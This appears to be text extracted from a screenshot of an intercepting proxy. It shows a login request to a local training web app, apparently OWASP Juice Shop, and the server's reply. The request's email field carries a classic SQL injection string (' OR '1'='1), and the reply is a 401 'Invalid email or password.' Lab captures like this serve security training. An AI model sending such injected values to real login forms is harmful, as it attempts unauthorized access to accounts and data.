 Request
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.10.4:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.4:3000/
8 X-User-Email: blue.lab@example.com
9 Content-Type: application/json
10 Content-Length: 66
11 Origin: http://10.10.10.4:3000
12 Connection: keep-alive
13 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status
=dismiss; continueCode=
14 Priority: u=0
15
16 {
"email":"blue.lab@example.com' OR '1'='1",
"password":
}
Search
0 highlights
Selection: 20 (0x14)
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 401 Unauthorized
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 26
9 ETag: W/"1a-ARJvVK+smzAF3QQve2mDSG+3Eus"
10 Vary: Accept-Encoding
11 Date: Mon, 16 Nov 2026 22:54:20 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 Invalid email or password.
Search
0 highlights